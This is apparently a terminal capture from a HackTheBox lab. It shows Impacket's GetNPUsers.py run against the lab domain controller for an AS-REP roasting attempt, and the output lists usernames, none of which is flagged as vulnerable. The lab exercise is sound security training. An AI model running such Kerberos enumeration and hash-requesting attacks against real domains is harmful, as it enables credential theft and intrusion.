 ┌──(root㉿kali)-[~/HackTheBox/Multimaster]
└─# GetNPUsers.py MEGACORP.LOCAL/ -usersfile nn_user.txt -format john -dc-ip 10.10.10.179
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] User sbauer doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User okent doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ckane doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kpage doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cyork doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rmartin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zac@magacorp.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jorden doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User alyx doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ilee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nbourne doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zpowers doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aldom doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)